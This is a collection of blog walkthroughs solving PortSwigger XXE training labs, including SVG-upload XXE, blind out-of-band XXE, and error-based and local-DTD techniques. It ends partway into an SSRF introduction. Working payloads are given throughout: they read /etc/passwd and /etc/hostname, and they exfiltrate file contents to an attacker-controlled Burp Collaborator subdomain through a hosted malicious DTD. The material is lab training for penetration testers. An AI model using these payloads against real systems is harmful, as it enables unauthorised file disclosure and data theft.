
Let’s create a malicious svg file using our terminal with following command:

nano image.svg

It will allow us to create a new image file with the name image.svg. Now let us type following content in the file in order to exploit the vulnerability:

<?xml version=”1.0″ standalone=”yes”?><!DOCTYPE test [ <!ENTITY CyberiumX SYSTEM “file:///etc/hostname” > ]><svg width=”128px” height=”128px” xmlns=”http://www.w3.org/2000/svg” xmlns:xlink=”http://www.w3.org/1999/xlink” version=”1.1″><text font-size=”16″ x=”0″ y=”16″>&CyberiumX;</text></svg>

Here we want the contents of the “/etc/hostname” file.

2.3 Malicious FIle Creation

Now let us save the file and exit using Ctrl+s and Ctrl+x respectively. We will upload the file in the comment section and post the comment.

2.4 Upload the file


Now we will go back to the same post and find our comment mentioned below with an avatar image that we uploaded. Open the image in a new tab and there we will find the contents of the hostname file.

2.5 Got Hostname

So we can see how we can upload the malicious XML file like images with svg extension. Hence our lab is also solved.

2.6 Lab Solved

We have completed the XXE injection vulnerability series here on our blog. You can check out our previous blogs on XXE attack here. We will be releasing more vulnerabilities.

Also, you can check out our other blogs on Cyber Security and Penetration Testing here.

Happy Pentesting!!!

Team CyberiumX
Portswigger- Blind XXE Injection

Hello folks,

This blog focuses on how can we identify and exploit Blind XML External Entities (XXE) Vulnerabilities on websites. Here, I will be providing a detailed walkthrough of PortSwigger’s Blind XXE Practitioner Labs. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Lab-1 Blind XXE with out-of-band interaction

There are different lab scenarios that we will perform here. Firstly, we will be detecting Blind XXE using out-of-band (OAST) techniques. So, we can predict that we have to use Burp Collaborator here which is available only on Burp Suite Professional version.

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our web page will open in a while.

1.1. Target Webpage

In order to identify XXE, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2. Stock Check

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3. Burp Post req

Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.

Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard”.

1.4. Burp collaborator

Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE stockCheck [ <!ENTITY CyberiumX SYSTEM “http://Burp_collaborator_subdomain”> ]>


Also mention &CyberiumX; as a reference to the external entity by replacing the “ProductId” number to make a call to this entity so that we can get some interaction with the Burp Collaborator subdomain. Send the request and we will get a response as “Invalid product ID

1.5. Modify the request

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

1.6. Interaction with Burp Collaborator

Great!!! We have successfully identified and exploited the blind XXE vulnerability and solved the lab as well.

1.7. Lab solved

Lab 2- Blind XXE with out-of-band interaction via XML parameter entities

In this scenario, we will use parameter entities instead of regular entities unlike we used earlier. Parameter entities are those entities which can only be referenced within the DTD (Document Type Definition)

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our web page will open in a while.2.1 Target webpage

In order to identify XXE, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the web page.

Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

2.2 Stock Check 1

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

2.3. Burp Post req

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.

Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard

Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE stockCheck [<!ENTITY % CyberiumX SYSTEM “http://Burp_collaborator_subdomain”> %CyberiumX; ]>

Here, we can see that we have referenced the entity within the DTD using a percent character (%).

Send the request and we will get a response as “Invalid product ID

2.4. Modify the request

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

2.5 Interaction with Burp Collaborator

Great!!! We have successfully identified and exploited the blind XXE vulnerability and solved the lab as well.

2.6. Lab solved

Lab-3 Exploiting blind XXE to exfiltrate data using a malicious external DTD

In this scenario, we will be getting data on our Burp Collaborator subdomain which is attacker controllable domain. This process is called as exfiltration. Also, we will require another domain which will host our malicious XXE payload. So let us begin the process.

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our webpage will open in a while.

3.1 Webpage

Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

3.2 Check stock

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

3.3 post req

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.

Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard”. Now we have to open our exploit server and host some payload in a DTD file. First add “.dtd” at the end of the file name and in the body section host a XXE code and provide Burp collaborator’s subdomain as follows:

<!ENTITY % file SYSTEM “file:///etc/hostname”>

<!ENTITY % eval “<!ENTITY &#x25; exfiltrate SYSTEM ‘http://burp_collaborator_subdomain/?x=%file;’>”>

%eval;

%exfiltrate;

In the above payload we can see that we have used some parameter entities like file, eval and exfiltrate which will help us to exfiltrate the contents of “/etc/hostname” file from the target web server to our burp collaborator subdomain. Also, we have used a URL parameter “x” which will store the contents of hostname file.

3.4

Now just click on “Store” to host the code on our exploit server and then click on “View Exploit” to check out the URL of your hosted payload. Simply copy the URL.

3.5 view

Now let’s get back to repeater tab on Burp and create a payload to send a request to our exploit server. At the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE foo [<!ENTITY % CyberiumX SYSTEM “https://Exploit_Server_link/exploit.dtd”> %CyberiumX;]>

Here, we can see that we have referenced the entity within the DTD using a percent character (%). Send the request.

3.6 Repeater

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

3.7 Burp Colloborator

Let’s check the resource section in the HTTP request, we will find the hostname that we need to submit as the solution in order to solve the lab.

3.8 solved

Lab 4- Exploiting blind XXE to retrieve data via error messages

In this scenario, we will be triggering an XML parsing error and with it we will try to retrieve some sensitive data. Let us see how that happens.

Access the lab and open Burp Suite in order to identify XXE vulnerability. Our webpage will open in a while.

4.1 webpage

Let’s click on “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

4.2 check stock

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

4.3 Post req

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.

Now we have to open our exploit server and host some payload in a DTD file. First add “.dtd” at the end of the file name and in the body section host a XXE code as follows:

<!ENTITY % file SYSTEM “file:///etc/passwd”>

<!ENTITY % eval “<!ENTITY &#x25; error SYSTEM ‘file:///invalid/%file;’>”>

%eval;

%error;

This will read the contents of “/etc/passwd” file and store it in “file” entity. Then we have used another parameter entity which is error and provided an invalid file path followed by our file parameter entity.

4.4 Exploit server code

Now just click on “Store” to store the code on our exploit server and then click on “View Exploit” to check out the URL of your hosted payload. Simply copy the URL.

4.5 view

Now let’s get back to repeater tab on Burp and create a payload to send a request to our exploit server. At the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE foo123 [<!ENTITY % CyberiumX SYSTEM “https://exploit-0a25001204aa7fc481061f9601330059.exploit-server.net/exploit.dtd”> %CyberiumX;]>

Here, we can see that we have referenced the entity within the DTD using a percent character (%). Send the request.

4.6 got passwd file

We can see that we got the contents of “/etc/passwd” file in the response which will solve the lab as well.

4.7 Solved

Lab 5- Exploiting XXE to retrieve data by repurposing a local DTD

In this scenario, we will be learning about exploiting XXE with the help of a local DTD. There will be many cases where you will find that out-of-band interactions are blocked so how can you exfiltrate the data? In these cases you have to find a way through which you can use hybrid of internal and external DTD. Let us see how that happens.

Access the lab and open Burp Suite in order to identify XXE vulnerability. Our webpage will open in a while.

5.1 Webpage

Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

5.2 check stock

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

5.3 post req

Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.

Go to the repeater tab and at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE foo [

<!ENTITY % local_dtd SYSTEM “file:///usr/share/yelp/dtd/docbookx.dtd”>

%local_dtd;

]>

This will help you to confirm which DTD file exists on the server with its location. Now as we are not getting any error here which means that this file and its location exists on the server. There is an awesome list for possible DTD files which may exist in real environments. You can check it out here.

We can easily use the list to brute force possible DTD files using Intruder.

Now, remove the above payload and use the following payload to exploit the Blind XXE Vulnerability:

<!DOCTYPE message [

<!ENTITY % local_dtd SYSTEM “file:///usr/share/yelp/dtd/docbookx.dtd”>

<!ENTITY % ISOamso ‘

<!ENTITY &#x25; file SYSTEM “file:///etc/passwd”>

<!ENTITY &#x25; eval “<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>”>

&#x25;eval;

&#x25;error;

‘>

%local_dtd;

]>

Let me explain what the above payload is doing.

  • First of all there is a local_dtd which is a parameter entity and contains the content of external DTD file which is stored on the web server itself.
  • Secondly, there is another parameter entity called custom_entity which is a predefined entity in external DTD file. We defined this entity to generate error with the contents of /etc/passwd file.
  • Finally we called for local_dtd entity so that external DTD is executed which will include the value of custom_entity.

5.4 Got passwd

We can see that we got the contents of /etc/passwd file in the response which will solve the lab as well.

5.5 Solved

So, that was a lot to take in. We discovered many methods to exploit blind XXE vulnerability.

Next you guys can start with “Finding hidden attack surfaces for XXE injection vulnerability” on PortSwigger. You can check it out here on our blog.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX
PortSwigger | Overview of XXE Vulnerability | Walkthrough

Hello folks,

This blog focuses on how we can identify and exploit XML External Entities (XXE) Vulnerabilities on websites. In this blog, I will be providing a detailed walkthrough of PortSwigger’s XXE Apprentice Lab. Also, I will be covering all XXE Vulnerability Labs in my other upcoming blogs. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Before moving further, you should have little understanding of XML language and how to create its payload.

Lab-1 Exploiting XXE Vulnerabilities using external entities to retrieve files

There are two lab scenarios that we are going to cover here. First one is how to retrieve local files stored on a Web server using external entities. Second one is how we can perform SSRF attacks using external entities.
So let’s start with retrieving sensitive files. Access the lab and open Burp Suite in order to identify XXE vulnerability. Our web page will open in a while.


1.1 Webpage e1688884779797

In order to identify XXE, we need to find any XML related parameters on our website so for that we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2 Stock check e1688884809728



Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3 Post Req

Take this request to the repeater by right clicking on the request and clicking on the “Send to Repeater” option.


Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “file:///etc/passwd”> ]>

Also mention &CyberiumX; as a reference to the external entity by replacing the ProductId number to make a call to this entity. Send the request and we will get a response with the contents of the passwd file.

1.4 Got passwd file

Hurray!!!. We have successfully identified and exploited our first XXE vulnerability on PortSwigger and hence the lab is solved.

1.5 Lab solved e1688884912273


Lab-2 Exploiting XXE to perform SSRF attacks

In this scenario we have to perform a SSRF attack using XXE. For those who do not know about SSRF vulnerability, let me give an explanation. SSRF stands for Server Side Request Forgery. It allows an attacker to send a malicious request to the web server forcing it to perform an external or internal request to some other machines on the behalf of the attacker.

